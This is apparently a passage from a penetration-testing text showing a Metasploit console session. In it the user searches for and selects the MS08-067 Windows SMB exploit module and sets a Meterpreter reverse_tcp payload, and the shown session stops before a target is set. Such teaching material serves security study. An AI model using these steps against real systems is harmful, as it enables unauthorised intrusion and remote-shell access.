 Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08_067_netapi
Matching Modules
================
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS0
8-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/r
everse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >